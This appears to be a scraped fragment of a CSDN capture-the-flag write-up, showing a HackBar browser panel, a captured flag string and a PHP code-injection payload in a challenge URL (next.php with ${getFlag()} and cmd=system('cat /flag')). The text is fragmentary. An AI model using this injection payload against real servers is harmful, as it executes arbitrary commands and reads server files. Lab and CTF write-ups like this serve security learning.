 flag{d84411b7-ff14-4d8b-a63f-3d3caed81b0d} system('cat /flag');
查看器 HackBar {} 样式编辑器 调试器 网络 性能 内存
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://b7cb9dc7-f3a6-49b3-a965-1b7e8ac3bb04.node4.buuoj.cn:81
/next.php?\S*=${getFlag()}&cmd=system('cat /flag');
CSDN @F。N 嘿嘿